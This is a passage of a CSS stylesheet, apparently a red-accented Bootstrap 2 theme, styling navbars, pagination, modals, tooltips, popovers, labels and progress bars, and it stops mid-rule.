.navbar-static-top .navbar-inner {
  -webkit-box-shadow: 0 1px 10px rgba(0,0,0,.1);
  -moz-box-shadow: 0 1px 10px rgba(0,0,0,.1);
  box-shadow: 0 1px 10px rgba(0,0,0,.1);
}
.navbar-fixed-bottom {
  bottom: 0;
}
.navbar-fixed-bottom .navbar-inner {
  -webkit-box-shadow: 0 -1px 10px rgba(0,0,0,.1);
  -moz-box-shadow: 0 -1px 10px rgba(0,0,0,.1);
  box-shadow: 0 -1px 10px rgba(0,0,0,.1);
}
.navbar .nav {
  position: relative;
  left: 0;
  display: block;
  float: left;
  margin: 0 10px 0 0;
}
.navbar .nav.pull-right {
  float: right;
  margin-right: 0;
}
.navbar .nav > li {
  float: left;
}
.navbar .nav > li > a {
  float: none;
  padding: 47.25px 15px 47.25px;
  color: #fff;
  text-decoration: none;
  text-shadow: 0 1px 0 #ffffff;
}
.navbar .nav .dropdown-toggle .caret {
  margin-top: 8px;
}
.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
  background-color: transparent;
  color: #E42525;
  text-decoration: none;
}
.navbar .nav > li > a:focus {
  outline: 2px solid #5e9ed6;
}
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
  color: #E42525;
  text-decoration: none;
  background-color: transparent;
  -webkit-box-shadow: inset 0 3px 8px rgba(0,0,0,0.125);
  -moz-box-shadow: inset 0 3px 8px rgba(0,0,0,0.125);
  box-shadow: inset 0 3px 8px rgba(0,0,0,0.125);
}
.navbar .btn-navbar {
  display: none;
  float: right;
  padding: 7px 10px;
  margin-left: 5px;
  margin-right: 5px;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #ededed;
  background-image: -moz-linear-gradient(top,#f2f2f2,#e6e6e6);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e6e6e6));
  background-image: -webkit-linear-gradient(top,#f2f2f2,#e6e6e6);
  background-image: -o-linear-gradient(top,#f2f2f2,#e6e6e6);
  background-image: linear-gradient(to bottom,#f2f2f2,#e6e6e6);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2', endColorstr='#ffe5e5e5', GradientType=0);
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  *background-color: #e6e6e6;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
  box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
}
.navbar .btn-navbar:hover,
.navbar .btn-navbar:focus,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
  color: #fff;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
}
.navbar .btn-navbar:active,
.navbar .btn-navbar.active {
  background-color: #cccccc \9;
}
.navbar .btn-navbar .icon-bar {
  display: block;
  width: 18px;
  height: 2px;
  background-color: #f5f5f5;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  -webkit-box-shadow: 0 1px 0 rgba(0,0,0,0.25);
  -moz-box-shadow: 0 1px 0 rgba(0,0,0,0.25);
  box-shadow: 0 1px 0 rgba(0,0,0,0.25);
}
.btn-navbar .icon-bar + .icon-bar {
  margin-top: 3px;
}
.navbar .nav > li > .dropdown-menu:before {
  content: '';
  display: inline-block;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #ccc;
  border-bottom-color: rgba(0,0,0,0.2);
  position: absolute;
  top: -7px;
  left: 9px;
}
.navbar .nav > li > .dropdown-menu:after {
  content: '';
  display: inline-block;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #fff;
  position: absolute;
  top: -6px;
  left: 10px;
}
.navbar-fixed-bottom .nav > li > .dropdown-menu:before {
  border-top: 7px solid #ccc;
  border-top-color: rgba(0,0,0,0.2);
  border-bottom: 0;
  bottom: -7px;
  top: auto;
}
.navbar-fixed-bottom .nav > li > .dropdown-menu:after {
  border-top: 6px solid #fff;
  border-bottom: 0;
  bottom: -6px;
  top: auto;
}
.navbar .nav li.dropdown > a:hover .caret,
.navbar .nav li.dropdown > a:focus .caret {
  border-top-color: #E42525;
  border-bottom-color: #E42525;
}
.navbar .nav li.dropdown.open > .dropdown-toggle,
.navbar .nav li.dropdown.active > .dropdown-toggle,
.navbar .nav li.dropdown.open.active > .dropdown-toggle {
  background-color: transparent;
  color: #E42525;
}
.navbar .nav li.dropdown > .dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.navbar .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-top-color: #E42525;
  border-bottom-color: #E42525;
}
.navbar .pull-right > li > .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right {
  left: auto;
  right: 0;
}
.navbar .pull-right > li > .dropdown-menu:before,
.navbar .nav > li > .dropdown-menu.pull-right:before {
  left: auto;
  right: 12px;
}
.navbar .pull-right > li > .dropdown-menu:after,
.navbar .nav > li > .dropdown-menu.pull-right:after {
  left: auto;
  right: 13px;
}
.navbar .pull-right > li > .dropdown-menu .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu {
  left: auto;
  right: 100%;
  margin-left: 0;
  margin-right: -1px;
  -webkit-border-radius: 6px 0 6px 6px;
  -moz-border-radius: 6px 0 6px 6px;
  border-radius: 6px 0 6px 6px;
}
.navbar-inverse .navbar-inner {
  background-color: #1b1b1b;
  background-image: -moz-linear-gradient(top,#222222,#111111);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#222222),to(#111111));
  background-image: -webkit-linear-gradient(top,#222222,#111111);
  background-image: -o-linear-gradient(top,#222222,#111111);
  background-image: linear-gradient(to bottom,#222222,#111111);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222', endColorstr='#ff111111', GradientType=0);
  border-color: #252525;
}
.navbar-inverse .brand,
.navbar-inverse .nav > li > a {
  color: #777;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
}
.navbar-inverse .brand:hover,
.navbar-inverse .brand:focus,
.navbar-inverse .nav > li > a:hover,
.navbar-inverse .nav > li > a:focus {
  color: #fff;
}
.navbar-inverse .brand {
  color: #777;
}
.navbar-inverse .navbar-text {
  color: #777;
}
.navbar-inverse .nav > li > a:focus,
.navbar-inverse .nav > li > a:hover {
  background-color: transparent;
  color: #fff;
}
.navbar-inverse .nav .active > a,
.navbar-inverse .nav .active > a:hover,
.navbar-inverse .nav .active > a:focus {
  color: #fff;
  background-color: #111111;
}
.navbar-inverse .navbar-link {
  color: #777;
}
.navbar-inverse .navbar-link:hover,
.navbar-inverse .navbar-link:focus {
  color: #fff;
}
.navbar-inverse .divider-vertical {
  border-left-color: #111111;
  border-right-color: #222222;
}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle {
  background-color: #111111;
  color: #fff;
}
.navbar-inverse .nav li.dropdown > a:hover .caret,
.navbar-inverse .nav li.dropdown > a:focus .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
  border-top-color: #777;
  border-bottom-color: #777;
}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.navbar-inverse .navbar-search .search-query {
  color: #fff;
  background-color: #515151;
  border-color: #111111;
  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
  -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
  box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  -ms-transition: none;
}
.navbar-inverse .navbar-search .search-query:-moz-placeholder {
  color: #ccc;
}
.navbar-inverse .navbar-search .search-query:-ms-input-placeholder {
  color: #ccc;
}
.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder {
  color: #ccc;
}
.navbar-inverse .navbar-search .search-query:focus,
.navbar-inverse .navbar-search .search-query.focused {
  padding: 5px 15px;
  color: #333;
  text-shadow: 0 1px 0 #fff;
  background-color: #fff;
  border: 0;
  -webkit-box-shadow: 0 0 3px rgba(0,0,0,0.15);
  -moz-box-shadow: 0 0 3px rgba(0,0,0,0.15);
  box-shadow: 0 0 3px rgba(0,0,0,0.15);
  outline: 0;
}
.navbar-inverse .btn-navbar {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #0e0e0e;
  background-image: -moz-linear-gradient(top,#151515,#040404);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));
  background-image: -webkit-linear-gradient(top,#151515,#040404);
  background-image: -o-linear-gradient(top,#151515,#040404);
  background-image: linear-gradient(to bottom,#151515,#040404);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515', endColorstr='#ff040404', GradientType=0);
  border-color: #040404 #040404 #000000;
  *background-color: #040404;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.navbar-inverse .btn-navbar:hover,
.navbar-inverse .btn-navbar:focus,
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active,
.navbar-inverse .btn-navbar.disabled,
.navbar-inverse .btn-navbar[disabled] {
  color: #fff;
  background-color: #040404;
  *background-color: #000000;
}
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active {
  background-color: #000000 \9;
}
.breadcrumb {
  padding: 8px 15px;
  margin: 0 0 1.5;
  list-style: none;
  background-color: #f5f5f5;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.breadcrumb > li {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  text-shadow: 0 1px 0 #fff;
}
.breadcrumb > li > .divider {
  padding: 0 5px;
  color: #ccc;
}
.breadcrumb > .active {
  color: #777;
}
.pagination {
  margin: 1.5 0;
}
.pagination ul {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  margin-left: 0;
  margin-bottom: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.05);
  -moz-box-shadow: 0 1px 2px rgba(0,0,0,0.05);
  box-shadow: 0 1px 2px rgba(0,0,0,0.05);
}
.pagination ul > li {
  display: inline;
}
.pagination ul > li > a,
.pagination ul > li > span {
  float: left;
  padding: 4px 12px;
  line-height: 1.5;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #ddd;
  border-left-width: 0;
}
.pagination ul > li > a:hover,
.pagination ul > li > a:focus,
.pagination ul > .active > a,
.pagination ul > .active > span {
  background-color: #f5f5f5;
}
.pagination ul > .active > a,
.pagination ul > .active > span {
  color: #777;
  cursor: default;
}
.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover,
.pagination ul > .disabled > a:focus {
  color: #777;
  background-color: transparent;
  cursor: default;
}
.pagination ul > li:first-child > a,
.pagination ul > li:first-child > span {
  border-left-width: 1px;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.pagination ul > li:last-child > a,
.pagination ul > li:last-child > span {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.pagination-centered {
  text-align: center;
}
.pagination-right {
  text-align: right;
}
.pagination-large ul > li > a,
.pagination-large ul > li > span {
  padding: 20px 24px;
  font-size: 18px;
}
.pagination-large ul > li:first-child > a,
.pagination-large ul > li:first-child > span {
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.pagination-large ul > li:last-child > a,
.pagination-large ul > li:last-child > span {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.pagination-mini ul > li:first-child > a,
.pagination-mini ul > li:first-child > span,
.pagination-small ul > li:first-child > a,
.pagination-small ul > li:first-child > span {
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.pagination-mini ul > li:last-child > a,
.pagination-mini ul > li:last-child > span,
.pagination-small ul > li:last-child > a,
.pagination-small ul > li:last-child > span {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.pagination-small ul > li > a,
.pagination-small ul > li > span {
  padding: 6px 12px;
  font-size: 14px;
}
.pagination-mini ul > li > a,
.pagination-mini ul > li > span {
  padding: 2px 6px;
  font-size: 12px;
}
.pager {
  margin: 1.5 0;
  list-style: none;
  text-align: center;
  *zoom: 1;
}
.pager:before,
.pager:after {
  display: table;
  content: "";
  line-height: 0;
}
.pager:after {
  clear: both;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #f5f5f5;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777;
  background-color: #fff;
  cursor: default;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop,
.modal-backdrop.fade.in {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.modal-header {
  padding: 9px 15px;
  border-bottom: 1px solid #eee;
}
.modal-header .close {
  margin-top: 2px;
}
.modal-header h3 {
  margin: 0;
  line-height: 30px;
}
.modal-body {
  width: 98%;
  position: relative;
  max-height: 400px;
  padding: 1%;
}
.modal-body iframe {
  width: 100%;
  max-height: none;
  border: 0 !important;
}
.modal-form {
  margin-bottom: 0;
}
.modal-footer {
  padding: 14px 15px 15px;
  margin-bottom: 0;
  text-align: right;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  -webkit-border-radius: 0 0 6px 6px;
  -moz-border-radius: 0 0 6px 6px;
  border-radius: 0 0 6px 6px;
  -webkit-box-shadow: inset 0 1px 0 #fff;
  -moz-box-shadow: inset 0 1px 0 #fff;
  box-shadow: inset 0 1px 0 #fff;
  *zoom: 1;
}
.modal-footer:before,
.modal-footer:after {
  display: table;
  content: "";
  line-height: 0;
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  visibility: visible;
  font-size: 11px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #fff;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,0.2);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
.popover-title:empty {
  display: none;
}
.popover-content {
  padding: 9px 14px;
}
.popover .arrow,
.popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover .arrow {
  border-width: 11px;
}
.popover .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999;
  border-top-color: rgba(0,0,0,0.25);
  bottom: -11px;
}
.popover.top .arrow:after {
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999;
  border-right-color: rgba(0,0,0,0.25);
}
.popover.right .arrow:after {
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
.popover.bottom .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999;
  border-bottom-color: rgba(0,0,0,0.25);
  top: -11px;
}
.popover.bottom .arrow:after {
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0,0,0,0.25);
}
.popover.left .arrow:after {
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}
.thumbnails {
  margin-left: -50px;
  list-style: none;
  *zoom: 1;
}
.thumbnails:before,
.thumbnails:after {
  display: table;
  content: "";
  line-height: 0;
}
.thumbnails:after {
  clear: both;
}
.row-fluid .thumbnails {
  margin-left: 0;
}
.thumbnails > li {
  float: left;
  margin-bottom: 1.5;
  margin-left: 50px;
}
.thumbnail {
  display: block;
  padding: 4px;
  line-height: 1.5;
  border: 1px solid #ddd;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
  -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
  box-shadow: 0 1px 3px rgba(0,0,0,0.055);
  -webkit-transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  -ms-transition: all .2s ease-in-out;
}
a.thumbnail:hover,
a.thumbnail:focus {
  border-color: #E42525;
  -webkit-box-shadow: 0 1px 4px rgba(0,105,214,0.25);
  -moz-box-shadow: 0 1px 4px rgba(0,105,214,0.25);
  box-shadow: 0 1px 4px rgba(0,105,214,0.25);
}
.thumbnail > img {
  display: block;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.thumbnail .caption {
  padding: 9px;
  color: #404040;
}
.label,
.badge, .kykloforia {
  display: inline-block;
  padding: 2px 4px;
  font-size: 13.536px;
  font-weight: bold;
  line-height: 14px;
  color: #fff;
  vertical-align: baseline;
  white-space: nowrap;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #777;
}
.label {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.badge {
  padding-left: 9px;
  padding-right: 9px;
  -webkit-border-radius: 9px;
  -moz-border-radius: 9px;
  border-radius: 9px;
}
.label:empty,
.badge:empty {
  display: none;
}
a.label:hover,
a.label:focus,
a.badge:hover,
a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.label-important,
.badge-important {
  background-color: #b94a48;
}
.label-important[href],
.badge-important[href] {
  background-color: #953b39;
}
.label-warning,
.badge-warning {
  background-color: #f89406;
}
.label-warning[href],
.badge-warning[href] {
  background-color: #c67605;
}
.label-success,
.badge-success {
  background-color: #468847;
}
.label-success[href],
.badge-success[href] {
  background-color: #356635;
}
.label-info,
.badge-info {
  background-color: #3a87ad;
}
.label-info[href],
.badge-info[href] {
  background-color: #2d6987;
}
.label-inverse,
.badge-inverse {
  background-color: #333;
}
.label-inverse[href],
.badge-inverse[href] {
  background-color: #1a1a1a;
}
.btn .label,
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-mini .label,
.btn-mini .badge {
  top: 0;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-ms-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-o-keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 40px 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 1.5;
  margin-bottom: 1.5;
  background-color: #f7f7f7;
  background-image: -moz-linear-gradient(top,#f5f5f5,#f9f9f9);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));
  background-image: -webkit-linear-gradient(top,#f5f5f5,#f9f9f9);
  background-image: -o-linear-gradient(top,#f5f5f5,#f9f9f9);
  background-image: linear-gradient(to bottom,#f5f5f5,#f9f9f9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#fff9f9f9', GradientType=0);
  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
  box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.progress .bar {
  width: 0%;
  height: 100%;
  color: #fff;
  float: left;
  font-size: 12px;
  text-align: center;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #0e90d2;
  background-image: -moz-linear-gradient(top,#149bdf,#0480be);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));
  background-image: -webkit-linear-gradient(top,#149bdf,#0480be);
  background-image: -o-linear-gradient(top,#149bdf,#0480be);
  background-image: linear-gradient(to bottom,#149bdf,#0480be);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf', endColorstr='#ff0480be', GradientType=0);
  -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
  -moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
  box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: width .6s ease;
  -moz-transition: width .6s ease;
  -o-transition: width .6s ease;
  transition: width .6s ease;
  -ms-transition: width .6s ease;
}
.progress .bar + .bar {
  -webkit-box-shadow: inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);
  -moz-box-shadow: inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);
  box-shadow: inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);
}
.progress-striped .bar {
  background-color: #149bdf;
  background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));
  background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  -webkit-background-size: 40px 40px;
  -moz-background-size: 40px 40px;
  -o-background-size: 40px 40px;
  background-size: 40px 40px;
}
.progress.active .bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -moz-animation: progress-bar-stripes 2s linear infinite;
  -ms-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-danger .bar,
.progress .bar-danger {
  background-color: #dd514c;
  background-image: -moz-linear-gradient(top,#ee5f5b,#c43c35);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));
  background-image: -webkit-linear-gradient(top,#ee5f5b,#c43c35);
  background-image: -o-linear-gradient(top,#ee5f5b,#c43c35);
  background-image: linear-gradient(to bottom,#ee5f5b,#c43c35);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffc43c35', GradientType=0);
}
.progress-danger.progress-striped .bar,
.progress-striped .bar-danger {
  background-color: #ee5f5b;
  background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));
  background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
}
.progress-success .bar,
.progress .bar-success {
  background-color: #5eb95e;
  background-image: -moz-linear-gradient(top,#62c462,#57a957);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));
  background-image: -webkit-linear-gradient(top,#62c462,#57a957);
  background-image: -o-linear-gradient(top,#62c462,#57a957);
  background-image: linear-gradient(to bottom,#62c462,#57a957);
  background-repeat: repeat-x;
